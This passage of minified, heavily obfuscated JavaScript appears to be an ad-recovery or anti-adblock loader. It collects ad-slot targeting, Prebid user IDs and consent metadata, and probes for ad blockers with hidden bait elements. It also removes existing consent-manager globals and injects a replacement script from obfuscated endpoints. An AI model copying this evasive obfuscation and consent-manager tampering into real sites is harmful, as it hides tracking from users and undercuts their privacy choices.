0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2935)](e);let i="";for(let t=0;t<r[n(801)];t++)i+=String[n(3004)](r[t]);return btoa(i)}(JSON[t(1741)](zd({a_summary:{gpt:{paths:null===(e=window[t(1212)])||void 0===e||null===(e=e[t(2098)]())||void 0===e||null===(e=e[t(2734)]())||void 0===e?void 0:e[t(453)]((e=>e[t(851)]()))}},prebid:{config:null===(r=window[t(303)])||void 0===r||null===(i=r[t(2057)])||void 0===i?void 0:i[t(1955)](r),userIds:null===(o=window[t(303)])||void 0===o||null===(s=o[t(1548)])||void 0===s?void 0:s[t(1955)](o),adUnits:null===(a=window[t(303)])||void 0===a?void 0:a[t(879)],installedModules:null===(c=window[t(303)])||void 0===c?void 0:c[t(562)],consentMetadata:null===(l=window[t(303)])||void 0===l||null===(u=l[t(902)])||void 0===u?void 0:u[t(1955)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(303)])||void 0===d||null===(h=d[t(1914)])||void 0===h?void 0:h[t(1955)](d),events:null===(f=window[t(303)])||void 0===f||null===(m=f[t(2298)])||void 0===m?void 0:m[t(1955)](f)}:void 0,gpt:{config:null===(p=window[t(1212)])||void 0===p||null===(g=p[t(2057)])||void 0===g?void 0:g[t(1955)](p),pubads:{slots:null===(b=window[t(1212)])||void 0===b||null===(b=b[t(2098)]())||void 0===b||null===(b=b[t(2734)]())||void 0===b?void 0:b[t(453)]((e=>({adUnitPath:e[t(851)](),attributeKeys:e[t(2204)](),categoryExclusions:e[t(1954)](),clickUrl:e[t(914)](),slotId:e[t(3146)](),sizes:e[t(3353)](),outOfPage:e[t(1685)](),services:e[t(2504)]()[t(453)]((e=>({name:e[t(835)]()}))),targeting:Object[t(2306)](e[t(1590)]()[t(453)]((n=>[n,e[t(2466)](n)])))}))),targeting:Object[t(2306)](null===(w=window[t(1212)])||void 0===w||null===(w=w[t(2098)]())||void 0===w||null===(w=w[t(1590)]())||void 0===w?void 0:w[t(453)]((e=>{const n=t;var r;return[e,null===(r=window[n(1212)])||void 0===r||null===(r=r[n(2098)]())||void 0===r?void 0:r[n(2466)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(838)])||void 0===x||x[t(1955)](k,y)}catch(t){}return y};const l=Math[n(1398)](performance[n(2424)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=_d(t),i=bt.A[e(926)](e(621));return i?Boolean(i):await r})(e)&&!Zt(location[n(364)])&&!rt.A[n(186)]&&n(981)!==bt.A[n(926)](n(2429),!1))return(0,ot.mQ)(e,new Map([[n(1591),n(2580)]])),void st.A[n(186)](n(2475));try{Tt()}catch(g){st.A[n(186)](n(3222)[n(1649)](g)),(0,Mt.Pf)(g,new URL(rt.A[n(2520)])[n(1322)],(async t=>await st.A[n(1481)](n(516),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(186)](n(167));const d=rt.A[n(2520)][n(2684)](n(358));(0,ot.gX)(d?1:u[n(2907)]),st.A[n(186)](n(191),u);const h=(window[n(1353)][n(469)]+window[n(1353)][n(2838)])[n(2684)](n(399))||n(981)===bt.A[n(926)](n(399),!1);if(!u)return st.A[n(186)](n(2700));if(null!==(o=null==u?void 0:u[n(832)])&&void 0!==o&&!o&&window[n(2917)]!==window[n(2811)])return st.A[n(186)](n(915));if(u[n(3275)]&&!rt.A[n(186)]&&n(981)!==bt.A[n(926)](n(2429),!1)&&!h){const[b,w]=await Promise[n(728)]([(0,ed.H4)(u[n(1011)]),(0,ed.jy)(u[n(1080)])]);return(0,ot.JR)(e,b,b&&w,!1),st.A[n(186)](n(2220))}if(!u[n(1631)]&&!rt.A[n(186)]&&n(981)!==bt.A[n(926)](n(2429),!1)&&!h)return st.A[n(186)](n(3463));bt.A[n(792)](u[n(2849)]&&!!u[n(1686)]),(0,Qu.Nq)();const[f,m]=null!=u&&u[n(3358)]||h?[!0,!0]:await Promise[n(728)]([(0,ed.H4)(u[n(1011)]),(0,ed.jy)(u[n(1080)])]);if(window[n(2316)][n(289)]=f,(0,Qu.B3)(),st.A[n(186)](n(3031),f),st.A[n(186)](n(1499),m),u[n(2737)]){const v=await async function(t){const e=n;try{const n=bt.A[e(926)](e(640));if(n)try{const r=JSON[e(1859)](n);if(r[e(3178)]&&r[e(3178)]+864e5>Date[e(2424)]())return Sd(t)[e(1602)]((t=>{const n=e;t&&bt.A[n(1671)](n(640),JSON[n(1741)]({...t,cachedAt:Date[n(2424)]()}))})),r}catch(t){}const r=await Sd(t);return r&&bt.A[e(1671)](e(640),JSON[e(1741)]({...r,cachedAt:Date[e(2424)]()})),r}catch(t){return st.A[e(2244)](e(205),t),{ivt:!1,reason:e(2244)}}}(e);if(v[n(640)])return(0,ot.mQ)(e,new Map([[n(1591),v[n(3476)]],[n(423),f[n(2363)]()]])),void st.A[n(186)](n(1203))}(0,ot.JR)(e,f,f&&m,null!==(s=u[n(340)])&&void 0!==s&&s);try{var a;const y=null===(a=u[n(256)])||void 0===a?void 0:a[n(3487)]((t=>t[n(2067)]));var c;y&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2684)](d)||Math[l(3219)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1212)]=window[o(1212)]||{},window[o(1212)][o(2460)]=window[o(1212)][o(2460)]||[],window[o(1212)][o(2460)][o(769)]((()=>{const t=o,a=Math[t(1398)](performance[t(2424)]());let c=!1;window[t(1212)][t(2098)]()[t(2841)](t(484),(e=>{const n=t;if(c)return;const r=e[n(1991)][n(851)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1398)](performance[n(2424)]())})})),window[t(1212)][t(2098)]()[t(2841)](t(2005),(o=>{const l=t;if(c)return;const u=o[l(1991)][l(851)]()||"";if(!u||!s[u])return;if(o[l(1458)])return;c=!0;const d=Math[l(1398)](performance[l(2424)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(484)],d)}))}))})(e,c,o,u))})(e,u[n(3017)],u[n(2907)],f,m,null!==(c=y[n(2853)])&&void 0!==c&&c,l)}catch(x){}function p(){const t=n;try{const e=window[t(1212)];return!!e&&t(1155)===e[t(2163)][t(2363)]()}catch(t){return!1}}if(yt.A[n(528)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,f)}),1051),!(0,ft.Gb)(u[n(2539)])&&!Zt(location[n(364)]))return void st.A[n(186)](n(1407));if(u[n(2251)]&&(0,ft.oi)(u[n(2251)]))return(0,ot.ME)(e),void st.A[n(186)](n(2258));try{await(async(e,r,i,o)=>{const s=n;var a,c,l;window[s(1341)]=r[s(2849)],window[s(3436)]=r[s(3017)];let u,d,h,f=!1,m=!1;if($t(),i){var p;if(st.A[s(186)](s(2733),r[s(2883)]),null!==(p=r[s(2883)])&&void 0!==p&&p[s(2067)]){var g;st.A[s(186)](s(305),r[s(2849)]);const t=null!==(g=r[s(2883)][s(698)])&&void 0!==g?g:"eu";(s(728)===t||"eu"===t&&r[s(2849)])&&(f=!0,u=await async function(t,e,n){const r=s;var i;const o=null!==(i=n[r(674)])&&void 0!==i?i:3e3;if(st.A[r(186)](r(2444)),await async function(t){const e=r,n=e(1561);try{const t=localStorage[e(3454)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1859)](t);if(r&&r>Date[e(2424)]())return st.A[e(186)](e(1669)[e(1649)](n,e(426))[e(1649)](r-Date[e(2424)](),"ms")),n}}catch(t){st.A[e(2244)](e(1592),t)}st.A[e(186)](e(2045));const i=await Jt(t);try{localStorage[e(583)](n,JSON[e(1741)]({value:i,expiresAt:Date[e(2424)]()+3e5})),st.A[e(186)](e(559)+i)}catch(t){st.A[e(2244)](e(2236),t)}return i}(o))return st.A[r(186)](r(2569)),!1;st.A[r(186)](r(987)[r(1649)](n[r(1591)],r(1044))),r(2427)===n[r(1591)]?(n[r(1415)]&&(window[r(3112)]=n[r(1415)]),n[r(1737)]&&(window[r(3385)]=n[r(1737)])):r(1344)===n[r(1591)]&&(window[r(667)]=n[r(1415)],n[r(1498)]&&(window[r(928)]=n[r(1498)])),st.A[r(186)](r(2273));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2244)](e(1906),t)}};a((()=>delete window[r(1416)])),a((()=>delete window[r(677)])),a((()=>delete window[r(473)])),a((()=>window[r(491)][r(3401)]&&window[r(491)][r(3401)][r(828)][r(3118)]())),a((()=>window[r(491)][r(363)]&&window[r(491)][r(363)][r(828)][r(3118)]())),a((()=>window[r(491)][r(380)]&&window[r(491)][r(380)][r(828)][r(3118)]()));const c=document[r(1041)](r(1034))[0],l=r(2427)===n[r(1591)]?""[r(1649)](rt.A[r(2520)],r(449)):r(1344)===n[r(1591)]?""[r(1649)](rt.A[r(2520)],r(2145)):r(349)===n[r(1591)]||r(2962)===n[r(1591)]?n[r(2962)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(579)](r(1627));return d[r(1744)]=!0,d[r(1591)]=r(2471),d[r(1956)]=u,c[r(3388)](d),st.A[r(186)](r(2249)[r(1649)](n[r(1591)],r(2714))),!0}(e,rt.A[s(2520)],r[s(2883)]))}const t=Jt(1e4)[s(1602)]((t=>{const n=s,i=!t;return st.A[n(186)](n(1437)[n(1649)](i)),(0,ot.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:i}),i}));u&&(d=await t),f&&(d?m=!0:(h=await async function(t,e){const n=s;let r;const i=new Promise((t=>{const n=a1v;window[n(1416)]?window[n(1416)](n(2841),2,(i=>{const o=n;r=i[o(2084)],st.A[o(186)](o(1903),i),!e||i[o(1234)]?o(2519)===i[o(1334)]||o(2027)===i[o(1334)]?t(!0):st.A[o(186)](o(1526),i[o(1334)]):st.A[o(186)](o(386),i[o(1234)])})):t(!1)})),o=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3363)]([i,o]);return window[n(1416)]&&void 0!==r&&window[n(1416)](n(2873),2,(t=>{const e=n;st.A[e(186)](e(2991),t)}),r),a}(0,r[s(2849)]),m=!h),[s(1207),s(775),s(1058)][s(496)]((t=>location[s(1737)][s(3406)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(1416)](n(2841),2,(e=>{const r=n;var i;window[r(2933)]=!(!e[r(1234)]||1==(null!==(i=e[r(2805)][r(300)][1])&&void 0!==i?i:0)),window[r(1416)](r(2873),2,(function(){const t=r;st.A[t(186)](t(2826))}),e[r(2084)]),t()})),setTimeout((()=>{e(new Error(n(3030)))}),104)}))[s(1668)]((t=>{const e=s;st.A[e(2244)](e(2346),t)})),st.A[s(186)](s(2933),window[s(2933)])))}if(r[s(3010)]&&(0,dt.I)(r[s(3010)],i,o,e),bt.A[s(926)](s(1523),!1)){var b;const t=bt.A[s(926)](s(1523),!1)[s(2009)](",");r[s(1982)]=(null!==(b=r[s(1982)])&&void 0!==b?b:[])[s(719)]((e=>t[s(496)]((t=>e.id[s(2684)](t)))))}r[s(1982)]=Gt(null!==(a=r[s(1982)])&&void 0!==a?a:[]),r[s(738)]=Gt(r[s(738)]||[]);let w=[];const v=new Map,y=t=>Xt(t,((e,n)=>{const r=s;t[r(1159)]((t=>t[r(3308)](e,n))),v[r(1671)](e,n)}),i)[0],[x,k]=Xt(w,v[s(1671)][s(327)](v),i),A=null===(c=window[s(2316)])||void 0===c?void 0:c[s(2460)];if(window[s(2316)]={...window[s(2316)],...x},Array[s(3362)](A)&&A[s(1159)]((t=>{try{t(k)}catch(t){}})),!i&&!Zt(location[s(364)]))return void st.A[s(186)](s(263));const _=await(0,mt.C8)(e,rt.A[s(2520)]);((t,e,n)=>{const r=s;var i,o,a,c;if(!e[r(1982)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(2520)]);e[r(1322)]=""[r(1649)](t,".")[r(1649)](e[r(1322)]),gt(e[r(364)])}const l=n?(0,mt.XV)(rt.A[r(2520)],0):rt.A[r(2520)];if(pt(r(3044),r(1627),(0,ht.Wq)({protectUrlContext:t,url:l+r(1596),kind:ht.MN[r(207)],endpoint:l})),null!==(i=e[r(1982)])&&void 0!==i&&i[r(3487)]((t=>{const e=r;var n;return null===(n=t[e(1016)])||void 0===n?void 0:n[e(496)]((t=>t[e(683)]))}))&&pt(r(3044),r(1627),(0,ht.Wq)({protectUrlContext:t,url:r(2216),kind:ht.MN[r(207)],endpoint:l})),null!==(o=e[r(1982)])&&void 0!==o&&o[r(3487)]((t=>{const e=r;var n;return null===(n=t[e(1016)])||void 0===n?void 0:n[e(496)]((t=>t[e(2248)]||t[e(2963)]||t[e(1271)]||t[e(1279)]||t[e(3273)]||t[e(402)]||t[e(1221)]||t[e(3356)]||t[e(2940)]||t[e(2186)]))}))&&(pt(r(3044),r(1627),(0,ht.Wq)({protectUrlContext:t,url:r(2605),kind:ht.MN[r(207)],endpoint:l})),pt(r(3044),r(1627),(0,ht.Wq)({protectUrlContext:t,url:l+r(1019),kind:ht.MN[r(207)],endpoint:l}))),null!==(a=e[r(1982)])&&void 0!==a&&a[r(3487)]((t=>{const e=r;var n;return null===(n=t[e(1016)])||void 0===n?void 0:n[e(496)]((t=>(0,ft.P)(t[e(2248)])&&e(2314)===t[e(2248)][e(1699)][e(1591)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(666),kind:ht.MN[r(207)],endpoint:l});pt(r(3044),r(1627),e)}null!==(c=e[r(1982)])&&void 0!==c&&c[r(3487)]((t=>{const n=r;var i;return null===(i=t[n(1016)])||void 0===i?void 0:i[n(496)]((t=>(0,ft.$8)(e[n(1498)],t[n(2248)])))}))&&pt(r(3044),r(1627),(0,ht.Wq)({protectUrlContext:t,url:r(2432),kind:ht.MN[r(207)],endpoint:l}))})(e,r,_),(null===(l=r[s(3252)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),await _t((()=>(async(e,n)=>{const r=t,i=[],o={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1v,e=document[t(579)](t(904));try{e[t(2478)][t(2790)](t(3420),"0"),e[t(2478)][t(2790)](t(216),"0"),e[t(2478)][t(2790)](t(2206),t(3330)),e[t(2478)][t(2790)](t(1361),t(1104)),document[t(2780)][t(3388)](e);const n=e[t(3492)];if(!n)throw new Error(t(2836));await new Promise((t=>setTimeout(t,500))),Tt(n[t(2772)],!0)}catch(t){throw t}finally{e[t(3118)]()}}(),await async function(){const t=a1v,e=document[t(579)](t(1547));e[t(2478)][t(2790)](t(3171),t(2158)),e[t(2478)][t(2790)](t(3421),t(2627)),e[t(2478)][t(2790)](t(2811),t(2627));const n=document[t(579)](t(904));try{if(n[t(2478)][t(2790)](t(3420),"0"),n[t(2478)][t(2790)](t(216),"0"),n[t(2478)][t(2790)](t(2206),t(3330)),n[t(2478)][t(2790)](t(1361),t(1104)),n[t(3408)]("id",(0,wt.md)(vt.A[t(2812)]())),n[t(1763)][t(2821)]((0,wt.md)(vt.A[t(2812)]())),e[t(3388)](n),document[t(2780)][t(3388)](e),t(1104)===getComputedStyle(n)[t(2969)])throw new Error(t(2032))}catch(t){throw t}finally{e[t(3118)]()}}(),i[r(769)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:i}=t,o=vt.A[e(2049)](1,4),s=vt.A[e(2049)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(1649)](rt.A[e(2520)],e(1684))[e(1649)](o,e(2412))[e(1649)](s),kind:ht.MN[e(2389)],key:null,endpoint:rt.A[e(2520)],extra:{shardingIndex:i?vt.A[e(2049)](0,mt.ch):-1}});return(0,St.c)(((t,n)=>{const r=e,i=document[r(579)](r(1749));i[r(3408)](r(625),"1"),i[r(2841)](r(328),(()=>{const e=r;i[e(811)]===o&&i[e(2524)]===s||n(e(202)),t()})),i[r(2841)](r(2244),(async e=>{const i=r;await Rt()?(st.A[i(186)](i(3404)),n(i(1451)[i(1649)](e[i(752)],i(2558)))):(st.A[i(186)](i(2083)),t())})),i[r(1956)]=a,r(1104)===window[r(389)](i)[r(2969)]&&n(r(1904))}))}(o)),i[r(769)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1v,n=document[e(579)](e(1547));n[e(2478)][e(2790)](e(3171),e(2158)),n[e(2478)][e(2790)](e(3421),e(2627)),n[e(2478)][e(2790)](e(2811),e(2627));const r=document[e(579)](e(904));try{if(r[e(1956)]="",n[e(3388)](r),document[e(1769)][e(3388)](n),e(1104)===getComputedStyle(r)[e(2969)])throw new Error(e(2032));const i=r[e(479)],o=r[e(3492)];if(!i||!o)throw new Error(e(2597));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(1649)](rt.A[e(2520)],e(1684))[e(1649)](vt.A[e(2049)](1,4),e(2412))[e(1649)](vt.A[e(2049)](1,4)),kind:ht.MN[e(2389)],key:null,endpoint:rt.A[e(2520)],extra:{shardingIndex:vt.A[e(2049)](0,mt.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(1649)](rt.A[e(2520)],e(1684))[e(1649)](vt.A[e(2049)](1,4),e(2412))[e(1649)](vt.A[e(2049)](1,4)),kind:ht.MN[e(2389)],key:null,endpoint:rt.A[e(2520)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(1948)[e(1649)](vt.A[e(2812)]()),kind:ht.MN[e(3014)],endpoint:rt.A[e(2520)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(1649)](rt.A[e(2520)],e(2778)),kind:ht.MN[e(1519)],endpoint:rt.A[e(2520)],extra:{shardingIndex:-1}}),u=[e(3203),e(404),e(3088)];let d=!1;for(const t of u)xt(location[e(1737)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(801)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(389)](t);if(n(1104)===i[n(732)](n(2969)))return!1;if(d){if(n(2201)!==i[n(732)](n(2206)))return!1;if(n(1104)!==i[n(732)](n(1756)))return!1;if(n(1104)===i[n(732)](n(271)))return!1;if(n(1104)!==i[n(732)](n(3490))&&!t[n(2305)](n(505)))return!1;if(n(3330)===i[n(732)](n(2382)))return!1;if(n(1104)!==i[n(732)](n(2959)))return!1;const e=i[n(732)](n(326));if(n(3168)!==e&&r[n(2957)](e)<0)return!1;if(parseFloat(i[n(732)](n(3303)))<.2)return!1;if(n(1104)!==i[n(732)](n(719))&&n(3267)==typeof i[n(719)]&&!i[n(719)][n(2684)](n(2169)))return!1;if(n(1104)!==i[n(732)](n(843)))return!1;if(n(1104)!==i[n(732)](n(1432)))return!1;const o=t=>parseInt(i[n(732)](t)[n(1146)]("px","")),s=[n(3421),n(470),n(2811),n(2211),n(3073),n(1424),n(3249),n(2842),n(3394),n(1270),n(3061),n(3059)];for(const e of s)if(!t[n(2305)](n(3455)+e)&&Math[n(2602)](o(e))>=1e4)return!1;const a=[n(2085),n(1001)];for(const e of a){const i=r[n(389)](t,e);if(n(3168)!==i[n(732)](n(3420)))return!1;if(n(3168)!==i[n(732)](n(216)))return!1;const o=i[n(732)](n(326));if(n(3168)!==i[n(732)](n(326))&&"0"!==o)return!1}}return!0},f=t=>{const n=e,r=[t];let i=t[n(283)];for(;i;)r[n(769)](i),i=i[n(283)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:m}of Ut)if(!(d||u&&!u[e(496)]((t=>t===location[e(1322)])))){i[e(742)](),i[e(3240)](n),i[e(1888)](),i[e(2746)]("*")[e(1159)]((t=>{const n=e;if(t[n(2305)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(vt.A[n(2812)]())),t[n(2305)](n(2793))&&!t[n(2305)](n(2913))&&(t[n(2812)]?n(3267)==typeof t[n(2812)]&&(t[n(2812)]=t[n(2812)][n(2009)](" ")[n(453)]((t=>(0,wt.md)(t)))[n(2796)](" ")):(t[n(1763)][n(2821)]((0,wt.md)(vt.A[n(2812)]())),t[n(1763)][n(2821)]((0,wt.md)(vt.A[n(2812)]())))),t[n(2305)](n(1854))&&n(2200)!==t[n(733)][n(1772)]()){const e=t[n(2613)](n(1854));e?t[n(2305)](n(2622))?t[n(2885)](n(2622)):t[n(3408)](n(1854),(0,wt.md)(e)):t[n(3408)](n(1854),(0,wt.md)(vt.A[n(2812)]()))}t[n(2305)](n(1956))&&""===t[n(2613)](n(1956))&&!t[n(2305)](n(3480))&&(t[n(2305)](n(2930))?(t[n(2885)](n(2930)),t[n(3408)](n(1956),a)):t[n(3408)](n(1956),s)),t[n(2305)](n(364))&&""===t[n(2613)](n(364))&&(n(336)===t[n(733)][n(1772)]()?t[n(3408)](n(364),l):t[n(3408)](n(364),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)i[e(2746)](t[e(1798)])[e(1159)]((n=>{const r=e;for(const e of Object[r(1545)](t[r(1811)]))n[r(3408)](e,t[r(1811)][e]);!0===t[r(3118)]&&n[r(3118)]()}));let r=[];for(const n of t)i[e(2746)](n)[e(1159)]((t=>{r=r[e(1649)](f(t))}));r=Array[e(1792)](new Set(r)),r[e(1159)]((t=>{const n=e;if(!(m||h)(t,o[n(2772)]))throw new Error(n(436)+t[n(733)])}))}await(0,St.c)((t=>window[e(2404)]?window[e(2404)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(3118)]()}}(e)}(o)),i[r(769)](async function(e){const n=r,{protectUrlContext:i,isDomainShardingEnabled:o}=e,s=vt.A[n(2601)]([n(3464),n(948),n(2723),n(2214),n(3116)]),a=document[n(579)](n(904));return a[n(3408)](n(625),"1"),a[n(1956)]=(0,ht.Wq)({protectUrlContext:i,url:""[n(1649)](rt.A[n(2520)],n(1581))[n(1649)](s),kind:ht.MN[n(2389)],key:null,endpoint:rt.A[n(2520)],extra:{shardingIndex:o?vt.A[n(2049)](0,mt.ch):-1}}),Ht(a),(0,St.c)(((e,r)=>{const c=n,l=Date[c(2424)]();((e,n)=>{const r=t;let i=!1;const o=(t,e)=>{const r=a1v;i||(i=!0,t?n[r(2663)]():n[r(2425)](e))};e[r(2841)](r(328),(()=>o(!0))),e[r(2841)](r(2244),(t=>{const e=r;var n;return o(!1,null!==(n=t[e(2244)])&&void 0!==n?n:new Error(e(1745)))})),window[r(2841)](r(752),(t=>{const n=r;t[n(3107)]===e[n(3492)]&&o(!0)}));const s=Wt.A[r(926)](window)[r(270)][r(926)][r(1955)](e);if((yt.A[r(1959)]()||yt.A[r(528)]())&&s){const t=Date[r(2424)]();fetch(s,{cache:r(2872),priority:r(1308)})[r(1602)]((t=>t[r(3373)]()))[r(1602)]((()=>{const e=r,n=Date[e(2424)]()-t,i=Math[e(1360)](1001,5*n);st.A[e(186)](e(2447)[e(1649)](i,e(3326))[e(1649)](n)),setTimeout((async()=>{const t=e;await Bt(),o(!1,new Error(t(3289)))}),i)}))[r(1668)]((()=>o(!1,new Error(r(2559)))))}})(a,{onLoad:()=>{const t=c,e=Date[t(2424)]()-l;st.A[t(186)](t(2117)[t(1649)](e,"ms"));const n=Date[t(2424)](),a=(0,ht.Wq)({protectUrlContext:i,url:""[t(1649)](rt.A[t(2520)],t(853))[t(1649)](s),kind:ht.MN[t(2389)],key:null,endpoint:rt.A[t(2520)],extra:{shardingIndex:o?vt.A[t(2049)](0,mt.ch):-1}});fetch(a,{cache:t(2872),priority:t(1308)})[t(1602)]((e=>e[t(3373)]()))[t(1602)]((()=>{const i=t,o=Date[i(2424)]()-n,a=Math[i(1360)](1001,5*e,5*o);st.A[i(186)](i(1494)[i(1649)](a,i(2928))[i(1649)](o,"ms")),setTimeout((async()=>{const t=i;await Bt(),st.A[t(186)](t(1923)[t(1649)](a,t(2096))[t(1649)](s)),r(t(3011))}),a)}))[t(1668)]((e=>r(t(886)[t(1649)](e))))},onError:t=>r(c(3462)[c(1649)](null==t?void 0:t[c(752)]))}),window[c(2841)](c(752),(t=>{const n=c;if(n(3267)!=typeof t[n(1440)]||!t[n(1440)][n(295)](s))return;const i=Date[n(2424)]()-l;return st.A[n(186)](n(467)[n(1649)](t[n(1440)],n(954))[n(1649)](i,"ms")),t[n(1440)]===s?e():t[n(1440)][n(3406)](n(2888))?r(n(1805)[n(1649)](t[n(1440)][n(2009)](""[n(1649)](s,"_"))[1])):void 0})),document[c(2780)][c(3388)](a)}))[n(1602)]((t=>(a[n(3118)](),t)))[n(1668)]((t=>{throw a[n(3118)](),t}))}(o)),"v9"===e[r(1363)]&&(i[r(769)](Dt(o)),i[r(769)](async function(t,e){const n=r;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=t;null!==(i=e)&&void 0!==i||(e=s?vt.A[n(2049)](0,mt.ch):-1);const a=vt.A[n(2601)]([n(2740),n(2069),n(2537),n(862),n(2326)]);return(0,St.c)(((t,r)=>{const i=n,s=(0,ht.Wq)({protectUrlContext:o,url:""[i(1649)](rt.A[i(2520)],i(893))[i(1649)](a),kind:ht.MN[i(2389)],key:null,endpoint:rt.A[i(2520)],extra:{shardingIndex:e}});fetch(s)[i(1602)]((t=>t[i(3373)]()))[i(1602)]((e=>{const n=i;e===a?t():r(n(2011))}))[i(1668)]((t=>r(i(511)+t)))}))}(o)),i[r(769)](async function(t,e){const n=r;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=t;null!==(i=e)&&void 0!==i||(e=s?vt.A[n(2049)](0,mt.ch):-1);const a=vt.A[n(2601)]([n(2740),n(2069),n(2537),n(862),n(2326)]);return(0,St.c)(((t,r)=>{const i=n,s=(0,ht.Wq)({protectUrlContext:o,url:""[i(1649)](rt.A[i(2520)],i(2829))[i(1649)](a),kind:ht.MN[i(2389)],key:null,endpoint:rt.A[i(2520)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[i(742)](i(1681),s),c[i(896)]=()=>{const e=i;4===c[e(3324)]&&(c[e(2129)][e(2684)](a)?t():r(e(2282)))},c[i(1390)]=()=>r(i(819)),c[i(1551)]=()=>r(i(2479)),c[i(3350)]()}))}(o)),i[r(769)](Dt(o,0))),[r(1877),r(3207),r(3104),r(2767),r(3250)][r(496)]((t=>location[r(1322)][r(3406)](t)))&&i[r(769)](Vt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(728)](i)})(e,n)),[0,50,100],((t,e)=>st.A[r(186)](r(2029)[r(1649)](t,r(1178))[r(1649)](e)))),(rt.A[r(186)]||r(981)===bt.A[r(926)](r(2429),!1)||[r(642),r(2831),r(521),r(2970),r(2270)][r(496)]((t=>xt(location[r(1322)],t)))&&Math[r(3219)]()<rt.A[r(465)])&&(async(t,e)=>{const n=r;try{await _t((()=>Vt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(186)](n(3325)[n(1649)](t,n(1178))[n(1649)](e))))}catch(t){if(st.A[n(186)](n(2822)[n(1649)](t)),await(0,Mt.GE)())return;st.A[n(1481)](n(1619),n(3078)[n(1649)](t))}})(e,n)}(e,_)[s(1668)]((t=>{const e=s;st.A[e(186)](e(2352)[e(1649)](t)),(0,Mt.Pf)(t,Td,(async t=>await st.A[e(1481)](e(516),t)))}));const S=m;(0,ot.m4)(e,{isTcfRequired:f,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:S,gptDisabledByMissingTcf:m}),(0,ut.b9)();let z="",M={};const E=s(2881)+btoa(location[s(1322)]);document[s(2841)](s(638),(()=>window[E]=Date[s(2424)]())),window[s(2841)](s(3380),(()=>window[E]=Date[s(2424)]()));let T=!1;new ct((()=>{const t=s;var n,i;if(document[t(3330)])return!0;(0,Qt.td)(r,o),(0,Qt.A7)(r,o);const a=(0,it.YS)(null!==(n=r[t(1982)])&&void 0!==n?n:[],o,S);let c=new Set;var l,u;if([w,c]=(0,Qt.Y1)(w,a),z!==window[t(1353)][t(364)][t(2009)]("#")[0]&&(z=window[t(1353)][t(364)][t(2009)]("#")[0],null!==(l=r[t(2392)])&&void 0!==l&&l&&c[t(1159)]((e=>{const n=t;var r;return null===(r=document[n(1382)](e))||void 0===r?void 0:r[n(3118)]()})),(null===(u=r[t(1838)])||void 0===u||u)&&(M={},w[t(1159)]((e=>e[t(871)](v))))),(0,Qt.Wf)(w,M))return!1;(0,Qt.t_)(w,v);const d=(0,Qt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:v,gptDisabled:S});return w=[...w,...d],window[t(2316)]={...window[t(2316)],...y(w)},(0,lt.Ih)(null!==(i=r[t(3165)])&&void 0!==i?i:[]),w[t(1159)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(3171)][n(341)][n(3165)])&&void 0!==r?r:[])})),!T&&r[t(2054)]&&(T=!0,setTimeout((()=>{const n=t;(0,ot.HO)(e,w,r[n(2054)])}),1e4)),!0}))[s(2887)]()})(e,u,f,m)}catch(k){st.A[n(2244)](k,n(1115),k[n(2634)]),st.A[n(1481)](n(1795),n(1791)+k[n(2363)]())}}catch(A){throw A}finally{$t(),(0,ed.H4)()}})(Nd)})()})();
}();
//# sourceMappingURL=https://07c225f3.online/loader.min.js.map
